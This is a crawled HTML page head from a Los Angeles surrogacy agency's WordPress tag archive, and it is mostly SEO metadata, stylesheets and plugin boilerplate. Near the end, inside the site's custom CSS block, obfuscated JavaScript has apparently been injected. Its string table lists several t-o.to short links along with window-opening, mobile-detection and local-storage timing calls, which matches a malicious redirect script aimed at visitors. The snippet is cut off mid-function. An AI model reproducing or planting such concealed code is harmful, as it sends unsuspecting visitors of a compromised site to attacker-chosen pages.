

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/
body_size: 76485
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Signal Hill CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Signal Hill CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/","name":"Surrogate Qualifications in Signal Hill CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Qualifications in Signal Hill CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Qualifications in Signal Hill CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-qualifications-in-signal-hill-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/2326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 